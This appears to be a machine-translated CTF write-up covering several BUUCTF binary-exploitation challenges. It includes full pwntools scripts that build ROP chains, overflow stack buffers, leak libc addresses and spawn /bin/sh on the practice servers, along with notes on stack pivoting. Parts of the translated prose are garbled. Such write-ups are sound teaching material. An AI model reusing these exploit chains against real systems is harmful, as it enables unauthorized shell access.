0x7fffffffdcd0 That is to say buff[] Starting address location .
There are two addresses on the stack .
exclude 0x7fffffffdd00, reason : Memory data layout , Output to high address ,0x7fffffffdd00<0x7fffffffdcd0(buff Initial address ).
Get the offset = 0x7fffffffdde8 - 0x7fffffffdcd0 = 0x118 Why do you need to know this offset Well ?
Dynamically acquired buff The starting address may change due to randomization in other environments , however offset It's fixed .
5,exp
from pwn import *
#p=process('./ciscn_s_3')
p=remote('node4.buuoj.cn',28377 )
context.log_level = 'debug'
vlu=0x0004004ED
execv=0x04004E2
pop_rdi=0x4005a3
pop_rbx_rbp_r12_r13_r14_r15=0x40059A
mov_rdxr13_call=0x0400580
syscall=0x00400517
payload='/bin/sh\x00'*2+p64(vlu)
p.send(payload)
#gdb.attach(p)
p.recv(0x20) # receive write front 0x20 Bytes
sh=u64(p.recv(8))-280 # receive leak Address , adopt offset obtain buff Initial address
print(hex(sh))
pl2='/bin/sh\x00'*2+p64(pop_rbx_rbp_r12_r13_r14_r15)+p64(0)*2+p64(sh+0x58) + p64(0) *3
pl2+=p64(mov_rdxr13_call)+p64(execv) #sh+0x58 Instructions are attached below
pl2+=p64(pop_rdi)+p64(sh)+p64(syscall)
p.send(pl2)
p.interactive()

explain :
bjdctf_2020_babystack2
Ideas : The integer overflow qword -> dword + Stack overflow
1,IDA analysis 
Execute the procedure to learn if Judge :

system available :
2,exp
from pwn import *
#p = process('./bjdctf_2020_babystack2')
p = remote("node4.buuoj.cn",26101)
context.log_level='debug'
system = 0x0400726
p.recv()
p.sendline('-1')
p.recv()
payload = 'a'*0x10 + 'bbbbbbbb' + p64(system)
p.send(payload)
p.interactive()
[HarekazeCTF2019]baby_rop2
Stack overflow + Let the cat out of the libc Address call system
1,64 Bit program ,IDA analysis 
2, seek 64 Bit pass parameter rdi,rsi register , structure rop chain .
Select the following two positions :
3, Let the cat out of the read_got The address of .
Then construct again payload call system(bin_sh).
4,exp
from pwn import *
from LibcSearcher import *
context_debug_level = 'debug'
r = remote("node4.buuoj.cn", 28443)
#r = process("./babyrop2")
elf = ELF("./babyrop2")
#libc = ELF("./libc.so.6")
printf_plt = elf.plt['printf']
read_got = elf.got['read']
main = elf.sym['main']
pop_rdi_ret = 0x400733
pop_rsi_r15_ret = 0x400731
frm_str = 0x400770
payload = 'a'*0x28 + p64(pop_rdi_ret) + p64(frm_str) + p64(pop_rsi_r15_ret) + p64(read_got) + p64(0) + p64(printf_plt) + p64(main)
print r.recvuntil("name? ")
r.sendline(payload)
read_addr = u64(r.recvuntil('\x7f')[-6:].ljust(8,'\x00'))
print hex(read_addr)
libc = LibcSearcher('read', read_addr)
libc_base = read_addr - libc.dump('read')
system = libc_base + libc.dump('system')
bin_sh = libc_base + libc.dump('str_bin_sh')
print "system:", hex(system)
print "bin_sh", hex(bin_sh)
payload = 'a' * 0x28 + p64(pop_rdi_ret) + p64(bin_sh) + p64(system)
r.sendline(payload)
r.interactive()
annotation : read_addr = u64(r.recvuntil(’\x7f’)[-6:].ljust(8,’\x00’))
until 7f The position where it appears as the end point , Start reading forward 6 Bytes of data , And then again 8 Byte alignment , Insufficient 8 Place complement \x00.
ciscn_2019_es_2
Stack migration survey
https://www.cnblogs.com/remon535/p/13507217.html
notes :
1、read The size is 0x30,s Variables and ebp A distance of 0x28. Can only cover ebp and ret, But it doesn't cover Need to construct /bin/sh Parameters , So the actual need 0x30+8.
Many of them need 8=deadbeef( Filled with ret) + arg(/bin/sh)
2、 The first use of printf Get the last stack frame ebp.printf encounter 00 It will cut off , hold 00 Filled ,printf I'll take it by the way ebp And encounter 00 The previous data are printed out .
3、0x48-0x10 be equal to s distance ebp The migration 0x38
4、payload2=‘a’*4+p32(sys)+p32(0xdeadbeef)+p32(ebp-0x28)+"/bin/sh".p32(ebp-0x28)+"/bin/sh"
p32(ebp-0x28): It was originally /bin/sh The address of , But there is no in the program /bin/sh String exists , So you need to point to ebp-0x28 =s The address of , The following is the input "/bin/sh" 了 .
边栏推荐
- js的arguments
- 「 每日一练,快乐水题 」1108. IP 地址无效化
- 计算学生成绩等级(虚函数和多态)
- The solution of wechat applet switchtab unable to take parameters
- OLAP analysis engine kylin4.0
- My IC journey - the growth of senior chip design verification engineers - "Hu" said that IC engineers are perfect and advanced
- Triangle class (construction and deconstruction)
- After the newly assigned variable of the applet is modified, the original variable will also be modified
- OOP 向量加减(友元+拷贝构造)
- 30岁了开始自学编程,家里比较困难还来得及吗?
猜你喜欢

win11蓝牙无法连接怎么办?win11蓝牙无法连接的解决方法

固态硬盘开盘数据恢复的方法

Cnpm: unable to load file c:\users\administrator\appdata\roaming\npm\cnpm PS1 because running scripts is prohibited on this system.

Why is the TCP handshake just 3 times?

CTF_ Web: Changan cup-2021 old but a little new & asuka

Paper notes: multi label learning ESMC (I don't understand it, but I haven't written it yet, so I'll put it here for a place temporarily)

电脑的dwg文件怎么打开

机器学习深度学习——向量化

js的arguments

ASEMI大功率场效应管和三极管的区别
随机推荐
great! Auto like, I use pyautogui!
In Net 6 using dotnet format formatting code
SOC验证环境的启动方式
为什么SQL语句命中索引比不命中索引要快?
为什么TCP握手刚刚好是3次呢?
cannot import name ‘escape’ from ‘jinja2’【成功解决】
Paper notes: multi label learning ESMC (I don't understand it, but I haven't written it yet, so I'll put it here for a place temporarily)
Web3 DAPP user experience best practices
Startup mode of SoC verification environment
在 .NET 6 中使用 dotnet format 格式化代码
基于Cortex-M3、M4的精准延时(系统定时器SysTick延时,可用于STM32、ADuCM4050等)
Google Earth Engine(GEE)——全球JRC/GSW1_1/YearlyHistory数据集的批量下载(中国区域)
写shell脚本报错总结
Use of deferred environment variable in gbase 8s
绝了!自动点赞,我用 PyAutoGUI!
《QDebug 2022年6月》
【FLink】access closed classloader classloader.check-leaked-classloader
计算学生成绩等级(虚函数和多态)
Method of opening data recovery of solid state disk
JDBC (IV)